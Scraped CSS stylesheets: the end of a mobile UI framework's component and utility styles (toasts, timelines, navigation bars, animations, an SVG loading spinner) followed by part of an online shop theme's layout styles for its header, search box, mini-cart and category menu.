.toast,.toast-warp-bottom-right .toast{margin:.5rem;}.toast-warp-top-center .toast{margin:.5rem auto .25rem auto;}.toast-warp-bottom-center .toast{margin:.25rem auto .5rem auto;}.toast-red{background:#ED4014;color:#fff;}.toast-red .toast-header{border-color:#F16643;}.toast-red .toast-header .toast-title{color:#fff;}.toast-red .toast-header .toast-close{color:#fff;}.toast-red .toast-header .toast-close:hover{color:#fff;}.toast-red .ui-icon-font.success,.toast-red .ui-icon-font.error,.toast-red .ui-icon-font.warn{color:#fff;}.toast-yellow{background:#FF6C47;color:#fff;}.toast-yellow .toast-header{border-color:#FB882D;}.toast-yellow .toast-header .toast-title{color:#fff;}.toast-yellow .toast-header .toast-close{color:#fff;}.toast-yellow .toast-header .toast-close:hover{color:#fff;}.toast-yellow .ui-icon-font.success,.toast-yellow .ui-icon-font.error,.toast-yellow .ui-icon-font.warn{color:#fff;}.toast-blue{background:#1890FF;color:#fff;}.toast-blue .toast-header{border-color:#40A9FF;}.toast-blue .toast-header .toast-title{color:#fff;}.toast-blue .toast-header .toast-close{color:#fff;}.toast-blue .toast-header .toast-close:hover{color:#fff;}.toast-blue .ui-icon-font.success,.toast-blue .ui-icon-font.error,.toast-blue .ui-icon-font.warn{color:#fff;}.toast-green{background:#19BE6B;color:#fff;}.toast-green .toast-header{border-color:#47CB89;}.toast-green .toast-header .toast-title{color:#fff;}.toast-green .toast-header .toast-close{color:#fff;}.toast-green .toast-header .toast-close:hover{color:#fff;}.toast-green .ui-icon-font.success,.toast-green .ui-icon-font.error,.toast-green .ui-icon-font.warn{color:#fff;}.toast-info{background:#2DB7F5;color:#fff;}.toast-info .toast-header{border-color:#57C5F7;}.toast-info .toast-header .toast-title{color:#fff;}.toast-info .toast-header .toast-close{color:#fff;}.toast-info .toast-header .toast-close:hover{color:#fff;}.toast-info .ui-icon-font.success,.toast-info .ui-icon-font.error,.toast-info .ui-icon-font.warn{color:#fff;}.toast-red .progress-toast{background:none;}.toast-red .progress-toast .progress-bar{background:rgba(255,255,255,.4);}.toast-red .progress-toast{background:none;}.toast-red .progress-toast .progress-bar{background:rgba(255,255,255,.4);}.toast-yellow .progress-toast{background:none;}.toast-yellow .progress-toast .progress-bar{background:rgba(255,255,255,.4);}.toast-blue .progress-toast{background:none;}.toast-blue .progress-toast .progress-bar{background:rgba(255,255,255,.4);}.toast-green .progress-toast{background:none;}.toast-green .progress-toast .progress-bar{background:rgba(255,255,255,.4);}.toast-info .progress-toast{background:none;}.toast-info .progress-toast .progress-bar{background:rgba(255,255,255,.4);}

/*TimeLine*/
.timeline{}.timeline-item{padding:0 0 1rem 2rem;position:relative;}.timeline-item:last-child{padding-bottom:0;}.timeline-item:before{content:" ";width:1px;display:block;background:#eee;height:100%;position:absolute;top:.25rem;left:.5rem;}.timeline-dot{position:absolute;width:1rem;height:1rem;border-radius:50%;border:.1rem solid #1890FF;left:0;top:.2rem;background:#fff;}.timeline-title{font-size:.9rem;margin-bottom:.5rem;padding:0;}.timeline-text{font-size:.7rem;line-height:1.1rem;color:#666;}.timeline-red .timeline-dot{border-color:#ED4014;}.timeline-yellow .timeline-dot{border-color:#F37B1D;}.timeline-blue .timeline-dot{border-color:#1890FF;}.timeline-green .timeline-dot{border-color:#19BE6B;}.timeline-info .timeline-dot{border-color:#2DB7F5;}

/*address*/
.ui-address{z-index:100;}.ui-address .col-4{border-left:1px solid #eaeaea;overflow:hidden;}.ui-address .col-4:first-child{border:0;}.ui-address ul{height:20rem;overflow-y:auto;width:11rem;}.ui-address ul li{cursor:pointer;}
@media(max-width:576px){.modal,.dialog{max-width:95%;}.step-wrap .step-bg,.step-wrap .step-progress{height:0.1rem;}.step-num{width:1.5rem;height:1.5rem;font-size:.8rem;line-height:1.3rem;}.piclist-image em{position:absolute;right:-4rem;top:.43rem;z-index:10;width:10rem;height:1.2rem;line-height:1.3rem;background:#2DB7F5;color:#fff;font-size:.45rem;text-align:center;font-style:normal;transform:rotate(45deg);}.page ul li a{font-size:.6rem;padding:0 .6rem;line-height:1.5rem;}.piclist-price strong{font-size:.75rem;font-weight:normal;}}

.mwidth{width:100%;max-width:640px;margin:0 auto;}

/*Topbar*/
.topbar{display:flex;padding:.45rem .8rem;background:#1890FF;justfiy-content:center;align-items:center;}.topbar-logo{padding:0 .5rem .25rem 0;}.topbar-logo a{color:#fff;}.topbar-search{flex:1;justify-content:flex-end;color:#fff;text-align:right;padding-right:1rem;position:relative;}.topbar-search input{background:#fff;border:1px solid rgba(255,255,255,.5);line-height:1.5rem;height:1.7rem;padding:0 .75rem;border-radius:1rem;color:#666;width:100%;margin-left:1rem;}.topbar-search button{position:absolute;background:none;width:1.5rem;border:0;top:0;right:.5rem;top:.1rem;}.topbar-search button:focus{border:0;}.topbar-search button i{color:#999;}.topbar-search-layout{flex:1;justify-content:flex-end;text-align:right;padding-right:1rem;position:relative;}.topbar-search-layout a{background:#fff;border:1px solid rgba(255,255,255,.5);line-height:1.5rem;height:1.7rem;padding:.5rem .75rem;border-radius:1rem;color:#666;width:100%;margin-left:1rem;display:block;text-align:left;line-height:1;}.topbar-search-layout i{position:absolute;top:10%;right:.75rem;color:#999;}.topbar-three{justify-content:space-between;}.topbar-left{color:#fff;min-width:1rem;cursor:pointer;}.topbar-left a{color:#fff;}.topbar-title{color:#fff;font-size:.8rem;padding:0 1rem;}.topbar-right{color:#fff;min-width:1rem;}.topbar-right a{color:#fff;}.topbar-red{background:#ED4014;}.topbar-yellow{background:#F37B1D;}.topbar-blue{background:#1890FF;}.topbar-green{background:#19BE6B;}.topbar-info{background:#2DB7F5;}.topbar-black{background:#222;}.topbar-white{background:#fff;}.topbar-white .topbar-left a{color:#333;}.topbar-white .topbar-title{color:#333;}.topbar-white .topbar-right{color:#333;}.topbar-white .topbar-right a{color:#333;}.topbar-opacity{background:none;z-index:999;position:relative;}.topbar-opacity .topbar-left a{color:#fff;background:rgba(51,51,51,.2);padding:5px;border-radius:50%;}.topbar-opacity .topbar-right a{color:#fff;background:rgba(51,51,51,.2);padding:5px;border-radius:50%;}.topbar-opacity .topbar-title ul{list-style:none;display:none;margin-bottom:-.3rem;}.topbar-opacity .topbar-title ul li{font-size:13px;padding:0 8px;}.topbar-opacity .topbar-title ul li a{border-bottom:2px solid transparent;display:flex;padding-bottom:5px;}.topbar-opacity .topbar-title ul li.active a{border-bottom-color:#1890FF;color:#1890FF;}.topbar-show{background:#fff;transition:background 1s;border-bottom:1px solid #eee;box-shadow:1px 1px 10px rgba(0,0,0,.1);}.topbar-show .topbar-left{font-size:.8rem;color:#333;}.topbar-show .topbar-left a{color:#333;background:#fff;transition:background 1s;padding:5px;font-size:.8rem;}.topbar-show .topbar-right a{color:#333;background:#fff;transition:background 1s;padding:5px;}.topbar-show .topbar-title{color:#333;}.topbar-show .topbar-title ul{display:flex;}

/*Footbar*/
.footbar{display:flex;background:#fff;box-shadow:1px -2px 10px 0px rgba(0,0,0,0.05);justfily-content:center;align-items:center;}.footbar-left{display:flex;}.footbar-left a{line-height:1rem;padding:.4rem .8rem;text-align:center;border-right:1px solid #eee;display:block;font-size:.6rem;}.footbar-left a:last-child{border:0;}.footbar-left a i{display:block;font-size:1.1rem;}.footbar-left a:first-child{color:#f30;}.footbar-left a:last-child{color:#999;}.footbar-right{flex:1;display:flex;}.footbar-right a,.footbar-right button{flex:1;background:#f90;display:block;padding:.75rem 0;color:#fff;text-align:center;font-size:.75rem;border:0;}.footbar-right a:last-child,.footbar-right button:last-child{background:#ED4014;}

/*Footnav*/
.footnav{display:flex;background:#fff;box-shadow:1px -2px 10px 0px rgba(0,0,0,0.05);justfily-content:center;align-items:center;}.footnav a{line-height:1.1rem;padding:.25rem 0;text-align:center;border-right:1px solid #f3f3f3;display:block;flex:1;font-size:.6rem;color:#999;position:relative;}.footnav a:last-child{border:0;}.footnav a i{display:block;font-size:1rem;color:#666;}.footnav a .badge{position:absolute;top:.2rem;}.footnav a.active{color:#1890FF;}.footnav a.active i{color:#1890FF;}.footnav-red a.active{color:#ED4014;}.footnav-red a.active i{color:#ED4014;}.footnav-yellow a.active{color:#F37B1D;}.footnav-yellow a.active i{color:#F37B1D;}.footnav-blue a.active{color:#1890FF;}.footnav-blue a.active i{color:#1890FF;}.footnav-green a.active{color:#19BE6B;}.footnav-green a.active i{color:#19BE6B;}.footnav-info a.active{color:#2DB7F5;}.footnav-info a.active i{color:#2DB7F5;}.footnav-bg-red{background:#ED4014;}.footnav-bg-red a{color:#fff;border-right-color:rgba(255,255,255,.2);}.footnav-bg-red a i{color:#fff;}.footnav-bg-red a.active,.footnav-bg-red a.active i{color:#ff0;}.footnav-bg-yellow{background:#F37B1D;}.footnav-bg-yellow a{color:#fff;border-right-color:rgba(255,255,255,.2);;}.footnav-bg-yellow a i{color:#fff;}.footnav-bg-yellow a.active,.footnav-bg-yellow a.active i{color:#ff0;}.footnav-bg-blue{background:#1890FF;}.footnav-bg-blue a{color:#fff;border-right-color:rgba(255,255,255,.2);;}.footnav-bg-blue a i{color:#fff;}.footnav-bg-blue a.active,.footnav-bg-blue a.active i{color:#ff0;}.footnav-bg-green{background:#19BE6B;}.footnav-bg-green a{color:#fff;border-right-color:rgba(255,255,255,.2);;}.footnav-bg-green a i{color:#fff;}.footnav-bg-green a.active,.footnav-bg-green a.active i{color:#ff0;}.footnav-bg-info{background:#2DB7F5;}.footnav-bg-info a{color:#fff;border-right-color:rgba(255,255,255,.2);;}.footnav-bg-info a i{color:#fff;}.footnav-bg-info a.active,.footnav-bg-info a.active i{color:#ff0;}.footnav-bg-black{background:#444;}.footnav-bg-black a{color:#fff;border-right-color:rgba(255,255,255,.2);;}.footnav-bg-black a i{color:#fff;}.footnav-bg-black a.active,.footnav-bg-black a.active i{color:#ff0;}

/*常用*/
.w-100{width:100%;}.w-auto{width:auto;}.h-25{height:25%;}.h-50{height:50%;}.h-75{height:75%;}.h-100{height:100%;}.h-auto{height:auto;}.mw-100{max-width:100%;}.mh-100{max-height:100%;}.min-vw-100{min-width:100vw;}.min-vh-100{min-height:100vh;}.min-100{min-height:100px;}.min-200{min-height:200px;}.min-300{min-height:300px;}.min-400{min-height:400px;}.vw-100{width:100vw;}.vh-100{height:100vh;}.p{padding:.5rem;}.p-0{padding:0;}.p-sm{padding:.25rem;}.p-10{padding:.5rem;}.p-15{padding:.75rem;}.p-20{padding:1rem;}.p-30{padding:1.5rem;}.p-40{padding:2rem;}.pt{padding-top:.5rem;}.pt-0{padding-top:0;}.pt-sm{padding-top:.25rem;}.pt-10{padding-top:.5rem;}.pt-15{padding-top:.75rem;}.pt-20{padding-top:1rem;}.pt-30{padding-top:1.5rem;}.pt-40{padding-top:2rem;}.pb{padding-bottom:.5rem;}.pb-0{padding-bottom:0;}.pb-sm{padding-bottom:.25rem;}.pb-10{padding-bottom:.5rem;}.pb-15{padding-bottom:.75rem;}.pb-20{padding-bottom:1rem;}.pl{padding-left:.5rem;}.pl-0{padding-left:0;}.pl-sm{padding-left:.25rem;}.pl-10{padding-left:.5rem;}.pl-15{padding-left:.75rem;}.pl-20{padding-left:1rem;}.pl-30{padding-left:1.5rem;}.pl-40{padding-left:2rem;}.pr{padding-right:.5rem;}.pr-0{padding-right:0;}.pr-sm{padding-right:.25rem;}.pr-10{padding-right:.5rem;}.pr-15{padding-right:.75rem;}.pr-20{padding-right:1rem;}.pr-30{padding-right:1.5rem;}.pr-40{padding-right:2rem;}.m{margin:.5rem;}.m-0{margin:0;}.m-sm{margin:.25rem;}.m-10{margin:.5rem;}.m-15{margin:.75rem;}.m-20{margin:1rem;}.m-30{margin:1.5rem;}.m-40{margin:2rem;}.mt{margin-top:.5rem;}.mt-0{margin-top:0;}.mt-sm{margin-top:.25rem;}.mt-10{margin-top:.5rem;}.mt-15{margin-top:.75rem;}.mt-20{margin-top:1rem;}.mt-30{margin-top:1.5rem;}.mt-40{margin-top:2rem;}.mb{margin-bottom:.5rem;}.mb-0{margin-bottom:0;}.mb-sm{margin-bottom:.25rem;}.mb-10{margin-bottom:.5rem;}.mb-15{margin-bottom:.75rem;}.mb-20{margin-bottom:1rem;}.mb-30{margin-bottom:1.5rem;}.mb-40{margin-bottom:2rem;}.ml{margin-left:.5rem;}.ml-0{margin-left:0;}.ml-sm{margin-left:.25rem;}.ml-10{margin-left:.5rem;}.ml-15{margin-left:.75rem;}.ml-20{margin-left:1rem;}.ml-30{margin-left:1.5rem;}.ml-40{margin-left:2rem;}.mr{margin-right:.5rem;}.mr-0{margin-right:0;}.mr-sm{margin-right:.25rem;}.mr-10{margin-right:.5rem;}.mr-15{margin-right:.75rem;}.mr-20{margin-right:1rem;}.mr-30{margin-right:1.5rem;}.mr-40{margin-right:2rem;}.fl{float:left;}.fr{float:right;}.clear{clear:both;}.show{display:block;}.hide{display:none;}
@media print{.ui-print-hide{display:none!important}}
.bd{border:1px solid #eaeaea;}
.bg-white{background:#fff;}.bg-gray{background:#f6f6f6;}.bg-red{background:#ED4014;}.bg-yellow{background:#F37B1D;}.bg-blue{background:#1890FF;}.bg-green{background:#19BE6B;}.bg-info{background:#2DB7F5;}.bg-info{background:#2DB7F5;}

/*字体颜色*/
.text-red{color:#ED4014;}.text-yellow{color:#F37B1D;}.text-blue{color:#1890FF;}.text-green{color:#19BE6B;}.text-info{color:#2DB7F5;}.text-white{color:#fff;}.text-black{color:#000;}.text-gray{color:#999;}

/*对齐方式*/
.text-left{text-align:left;}.text-center{text-align:center;}.text-right{text-align:right;}

/*字体大小*/
.font-10{font-size:.5rem;}.font-12{font-size:.6rem;}.font-13{font-size:.65rem;}.font-14{font-size:.7rem;}.font-15{font-size:.75rem;}.font-16{font-size:.8rem;}.font-17{font-size:.85rem;}.font-18{font-size:.9rem;}.font-20{font-size:1rem;}.font-22{font-size:1.1rem;}.font-24{font-size:1.2rem;}.font-26{font-size:1.3rem;}.font-28{font-size:1.4rem;}.font-30{font-size:1.5rem;}.font-32{font-size:1.6rem;}.font-36{font-size:1.8rem;}.font-38{font-size:1.9rem;}.font-40{font-size:2rem;}

/*间距*/
.height-auto{line-height:normal;}.height-18{line-height:.9rem;}.height-20{line-height:1rem;}.height-22{line-height:1.1rem;}.height-24{line-height:1.2rem;}.height-26{line-height:1.3rem;}.height-28{line-height:1.4rem;}.height-30{line-height:1.5rem;}

/*超出省略*/
.text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*以下仅在Chrome内核浏览器中生效，其他浏览器：需要配置行高和高度使用*/
.text-hide-2,.text-hide-3,.text-hide-4,.text-hide-5,.text-hide-6{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.text-hide-2{-webkit-line-clamp:2;}.text-hide-3{-webkit-line-clamp:3;}.text-hide-4{-webkit-line-clamp:4;}.text-hide-5{-webkit-line-clamp:5;}.text-hide-6{-webkit-line-clamp:6;}.radius{border-radius:50%;}.radius img,.radius svg{border-radius:50%;}.radius-sm{border-radius:.02rem;}.disabled,button:disabled{cursor:not-allowed;}

/*Animal*/
.scrollspy{opacity:0;}.rotate{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;}.rotate:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate}@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes a-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}[class*="ui-am-"]{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function: ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.ui-am-fade{-webkit-animation-name:fade;animation-name:fade;-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;}.ui-am-fade-out{-webkit-animation-name:fade-out;animation-name:fade-out;-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;}.ui-am-scale-up{-webkit-animation-name:scale-up;animation-name:scale-up;}.ui-am-scale-down{-webkit-animation-name:scale-down;animation-name:scale-down;}.ui-am-slide-top{-webkit-animation-name:slide-top;animation-name:slide-top;}.ui-am-slide-bottom{-webkit-animation-name:slide-bottom;animation-name:slide-bottom;}.ui-am-slide-left{-webkit-animation-name:slide-left;animation-name:slide-left;}.ui-am-slide-right{-webkit-animation-name:slide-right;animation-name:slide-right;}.ui-am-slide-top-fixed{-webkit-animation-name:slide-top-fixed;animation-name:slide-top-fixed;}.ui-am-shake{-webkit-animation-name:shake;animation-name:shake;}.ui-am-spin{-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;}.ui-am-left-spring{-webkit-animation:left-spring 0.3s ease-in-out;animation:left-spring 0.3s ease-in-out;}.ui-am-right-spring{-webkit-animation:right-spring 0.3s ease-in-out;animation:right-spring 0.3s ease-in-out;}.ui-am-delay-1{-webkit-animation-delay:1s;animation-delay:1s;}.ui-am-delay-1-5{-webkit-animation-delay:1.5s;animation-delay:1.5s;}.ui-am-delay-2{-webkit-animation-delay:2s;animation-delay:2s;}.ui-am-delay-2-5{-webkit-animation-delay:2.5s;animation-delay:2.5s;}.ui-am-delay-3{-webkit-animation-delay:3s;animation-delay:3s;}.ui-am-delay-3-5{-webkit-animation-delay:3.5s;animation-delay:3.5s;}.ui-am-delay-4{-webkit-animation-delay:4s;animation-delay:4s;}.ui-am-delay-4-5{-webkit-animation-delay:4.5s;animation-delay:4.5s;}.ui-am-delay-5{-webkit-animation-delay:5s;animation-delay:5s;}.ui-am-delay-5-5{-webkit-animation-delay:5.5s;animation-delay:5.5s;}.ui-am-delay-6{-webkit-animation-delay:6s;animation-delay:6s;}.ui-am-delay-6-5{-webkit-animation-delay:6.5s;animation-delay:6.5s;}@-webkit-keyframes fade{0%{opacity: 0;}100%{opacity: 1;}}@keyframes fade{0%{opacity: 0;}100%{opacity: 1;}}@-webkit-keyframes fade-out{0%{opacity: 1;}100%{opacity: 0;}}@keyframes fade-out{0%{opacity: 1;}100%{opacity: 0;}}@-webkit-keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes scale-down{0%{opacity:0;-webkit-transform: scale(1.8);transform: scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes scale-down{0%{opacity:0;-webkit-transform: scale(1.8);transform: scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-webkit-keyframes slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
.ui-loading{width:1rem;height:1rem;display:inline-block;vertical-align:middle;-webkit-animation:f 1s steps(12) infinite;animation:f 1s steps(12) infinite;background:transparent url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E9E9E9' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23989697' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%239B999A' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23A3A1A2' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23ABA9AA' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23B2B2B2' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23BAB8B9' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23C2C0C1' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23CBCBCB' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23D2D2D2' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23DADADA' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E2E2E2' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E") no-repeat;background-size:100%}@-webkit-keyframes f{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes f{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}

--- FILE ---
content_type: text/css
request_url: https://lzyc.top/theme/default/css/b2c.css?v=20260125095525
body_size: 7433
content:
@charset "utf-8";
body{background:#fff;}
.width{margin:0 auto;width:1200px;}
.topbar{background:#f8f8f8;border-bottom:1px solid #eaeaea;font-size:.65rem;color:#5a5a5a;height:2rem;}
.topbar .col-6{line-height:2rem;}
.topbar .nav{border:0;line-height:1.5}
.topbar .nav ul li a{color:#333;border:1px solid #f8f8f8;border-bottom:0;border-top:0;}
.topbar .nav ul li a span{font-size:12px;color:#999;margin-left:6px;transition:all .5s ease 0s;z-index:21;}
.topbar .nav ul li a:hover{border-width:1px;border-color:#d9d9d9;background:#fff;}
.topbar .nav ul li.active a{border:1px solid #d9d9d9;border-bottom:0;border-top:0;background:#fff;}
.topbar .nav ul li.active span{transform:rotate(180deg);}
.topbar .nav ul li ul{border-top:0;box-shadow:none;min-width:100px;z-index:20;right:0;}
.topbar .nav ul li.active ul li a{border:0;}
.topbar .nav ul li ul li a:hover{background:#1890FF;}

.header{padding:30px 0;}
.logo{padding-top:10px;}
.search{}
.search .form-ip{border-color:#1890FF;border-width:2px;}
.search .form-ip:focus{box-shadow:none;}
.search .after{background:#1890FF;color:#fff;border:2px solid #1890FF;padding:0 20px;}
.hotkey{color:#999;}
.hotkey a{margin-right:10px;}

.mincart{height:50px;line-height:50px;display:block;float:right;position:relative;z-index:10;border:1px solid #eee;width:150px;text-align:center;cursor:pointer;}
.mincart i{margin-right:10px;color:#1890FF;}
.mincart:hover{box-shadow:0 0 10px rgba(0,0,0,0.1);}
.mincart:hover:before{height:15px;content:'';position:absolute;right: 0;bottom:-5px;left:0;z-index:10;background:#fff;}
.mincart>a{color:#999;display:block;width:100%;}
.mincart>a:hover{color:#1890FF;}
.mincart em{min-width:20px;height:20px;line-height:20px;padding:0;color:#fff;font-size:12px;text-align:center;position:absolute;top:-8px;right:-8px;border-radius:50%;background:#1890FF;}
.mincart .cart-detail{width:350px;display:none;padding:10px;position:absolute;top:50px;right:-1px;color:#999;box-shadow:0 0 10px rgba(0,0,0,0.1);border:1px solid #eee;background:#fff;max-height:400px;overflow:auto;}
.mincart:hover .cart-detail{display:block;}
.mincart .cart-detail p{margin:0;}
.mincart .cart-detail ul{list-style:none;}
.mincart .cart-detail ul li{display:flex;text-align:left;justify-content:flex-start;align-items:flex-start;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;}
.mincart .cart-detail ul li:last-child{margin-bottom:0;}
.mincart .cart-detail ul li .image{border:1px solid #eee;padding:2px;margin-right:10px;}
.mincart .cart-detail ul li .name{width:180px;padding-right:10px;line-height:normal;}
.mincart .cart-detail ul li .price{flex:1;line-height:20px;align-items:center;justify-content:center;text-align:right;padding-right:10px;}
.mincart .cart-detail ul li .price a{display:block;}
.mincart .cart-detail ul li .price span{color:#f30;}
.mincart .cart-detail .action{display:flex;justify-content:center;align-items:center;}
.mincart .cart-detail .action .total{padding-top:10px;}
.mincart .cart-detail .action .total span{color:#f30;margin-right:5px;}
.mincart .cart-detail .action .go{flex:1;text-align:right;padding-top:10px;line-height:normal;}

.topnav{position:relative;}
.topnav .leftnav{background:#1890FF;text-align:left;color:#fff;line-height:2.5rem;font-size:.75rem;padding-left:25px;position:relative;width:230px;}
.topnav .leftnav span{margin-right:15px;}
.topnav .leftnav>a{color:#fff;}
.home_nav{position:absolute;left:0;z-index:30;width:100%;background:#1890FF;min-height:560px;}
.home_nav ul{list-style:none;margin:0;padding:0;position:relative;}
.home_nav ul li{padding:0;line-height:29px;padding:8px 20px;}
.home_nav ul li i{margin-right:15px;}
.home_nav ul li a{color:#fff;font-size:15px;}
.home_nav ul li a:hover{color:#ff0;}
.home_nav ul li p{margin:5px 0 0;padding:0;line-height:24px;}
.home_nav ul li p a{font-size:13px;display:inline-block;margin-right:20px;color:#fff;}
.home_nav ul li p a:hover{color:#ff0;}
.home_nav ul li .dropnav{position:absolute;width:970px;height:560px;background:#fff;top:0;left:230px;box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);color:#333;display:none;padding:15px 20px;}
.home_nav ul li .dropnav dl{margin:0;padding:0;display:flex;min-height:50px;}
.home_nav ul li .dropnav dt{display:inline-block;margin-right:10px;width:90px;}
